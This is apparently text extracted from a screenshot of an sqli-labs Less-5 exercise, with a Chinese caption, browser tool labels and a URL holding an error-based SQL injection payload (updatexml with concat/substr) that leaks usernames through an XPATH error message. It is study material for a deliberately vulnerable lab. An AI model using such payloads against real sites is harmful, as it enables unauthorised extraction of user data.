 这里可以看到后半部分‘~’，说明截取完
Welcome Dhakkan
XPATH syntax error: '~min2,admin3,dhakkan,admin4~'
SQLI DUMB SERIES-5
中A
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,substr((select group_concat(username) from
users),66,32),0x7e),3)--+